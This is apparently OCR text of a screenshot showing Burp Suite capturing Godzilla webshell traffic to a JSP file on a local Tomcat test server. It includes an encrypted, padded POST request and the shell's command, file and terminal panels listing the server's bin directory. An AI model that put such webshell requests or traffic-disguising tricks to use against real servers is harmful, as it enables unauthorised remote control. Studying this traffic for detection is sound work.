 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier Deserialization Scanner WS-Security Java Serialized Payloads
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
28 http://localhost:8081 POST /1.jsp ✓ 200 2228 script jsp 127.0.0.1
27 http://localhost:8081 POST /1.jsp ✓ 200 12833 script jsp 127.0.0.1
26 http://localhost:8081 POST /1.jsp ✓ 200 222 script jsp 127.0.0.1
25 http://localhost:8081 POST /1.jsp ✓ 200 221 HTML jsp 127.0.0.1
Request Response
Raw Params Headers Hex
POST /1.jsp HTTP/1.1
User-Agent: Godzilla's UA
Cookie: JSESSIONID=C95173F75C49A65A656F331F8A3079C4;
Accept: Godzilla's Accept
Host: localhost:8081
Content-type: application/x-www-form-urlencoded
Content-Length: 104
Connection: close
thisisleftData&pass=%2B2xGn7gPKTkXpcOFnhldnKh9gneE517ZOPCsu6MGH%2BnQF2ul7biFow4xsmyvLRb5&thisisrightData
Url:http://localhost:8081/1.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMete
2020/02/11 00:34 23,578 catalina.sh
2020/02/11 00:34 25,197 commons-daemon.jar
2020/02/11 00:33 2,040 configtest.bat
2020/02/11 00:34 1,922 configtest.sh
2020/02/11 00:34 8,675 daemon.sh
2020/02/11 00:33 2,091 digest.bat
2020/02/11 00:34 1,965 digest.sh
2020/02/11 00:33 8,843 service.bat
2020/02/11 00:33 3,460 setclasspath.bat
2020/02/11 00:34 3,708 setclasspath.sh
2020/02/11 00:33 2,020 shutdown.bat
2020/02/11 00:34 1,902 shutdown.sh
2020/02/11 00:33 2,022 startup.bat
2020/02/11 00:34 1,904 startup.sh
2020/02/11 00:34 2,592,256 tcnative-1.dll
2020/02/11 00:33 49,397 tomcat-juli.jar
2020/02/11 00:34 124,024 tomcat7.exe
2020/02/11 00:34 120,952 tomcat7w.exe
2020/02/11 00:33 4,576 tool-wrapper.bat
2020/02/11 00:34 5,542 tool-wrapper.sh
2020/02/11 00:33 2,026 version.bat
2020/02/11 00:34 1,908 version.sh
25 3,037,404
2 331,665,014,784
D:/tomcat/apache-tomcat-7.0.100/bin/ >
完成
ChaBug
? < + > aaaaa 0 matches